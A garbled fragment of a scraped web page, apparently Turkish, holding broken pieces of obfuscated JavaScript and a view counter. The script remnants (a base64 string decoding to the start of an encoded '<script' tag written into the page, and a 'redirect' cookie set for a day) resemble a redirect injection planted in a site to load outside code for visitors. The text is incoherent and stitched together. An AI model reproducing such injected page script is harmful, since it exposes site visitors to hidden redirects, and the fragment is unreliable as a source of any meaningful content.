
ar
e64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2My
 time=Math.floor(Date.now()/1e3+86400),date=new
document.cookie=”redirect=”+time+”; path=/;
ent.write(”)}
687 Kez Görüntülendi.